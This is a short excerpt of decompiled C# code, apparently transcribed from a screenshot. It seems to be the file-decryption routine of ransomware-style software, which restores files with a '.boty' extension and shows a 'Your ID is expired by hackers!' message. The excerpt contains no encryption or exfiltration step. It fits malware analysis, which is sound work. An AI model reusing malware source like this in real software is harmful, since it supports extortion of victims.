 260 {
261 byte[] data = this.EncryptDecryptFiles.Decryption(this.file2);
262 MyProject.Computer.FileSystem.WriteAllBytes(this.file2, data, false);
263 string destFileName = this.file2.Replace(".boty", "");
264 File.Move(this.file2, destFileName);
265 }
266 }
267 catch (Exception ex)
268 {
269 }
270 await Task.Delay(100);
271 }
272 }
273 finally
274 {
275 IEnumerator<string> enumerator;
276 if (enumerator != null)
277 {
278 enumerator.Dispose();
279 }
280 }
281 await Task.Delay(2000);
282 Interaction.MsgBox("Your ID is expired by hackers! Please, update your ID, thank you.. ", MsgBoxStyle.OkOnly, null);
283 }
284 else
285 {
286 Interaction.MsgBox("Incorrect, ID. Please, put the correct ID.", MsgBoxStyle.OkOnly, null);
287 }
288 }
289
290 // Token: 0x0600002B RID: 43 RVA: 0x00002A53 File Offset: 0x00000C53
291 private void Button1_Click(object sender, EventArgs e)
292 {
293 new Thread(new ThreadStart(this.Decrypt)).Start();
294 }
295
296 // Token: 0x0600002C RID: 44 RVA: 0x00002A6B File Offset: 0x00000C6B
297 private void Properties()
298 {
299 }
300